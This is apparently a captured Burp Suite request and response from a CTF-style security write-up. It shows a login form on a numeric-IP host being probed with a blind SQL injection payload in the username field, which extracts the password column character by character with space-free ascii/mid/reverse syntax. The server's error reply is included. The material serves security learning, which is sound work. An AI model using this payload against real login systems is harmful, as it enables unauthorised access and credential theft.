 Raw Params Headers Hex
POST /web2/login.php HTTP/1.1
Host: 120.24.86.145:8007
Content-Length: 81
Cache-Control: max-age=0
Origin: http://120.24.86.145:8007
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://120.24.86.145:8007/web2/
Accept-Language: zh-CN,zh;q=0.9
Cookie: margin=margin;
PHPSESSID=i6f9opt690kralopas7lcj68ne9na6ev
Connection: close
uname=admin'-(ascii(mid(REVERSE(MID((passwd)from(-1)))from(-1)))
>-1)-'&passwd=111
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 15 Aug 2018 14:48:40 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 81
<script> alert('username
error!!@_@');parent.location.href='index.php'; </script>
先知社区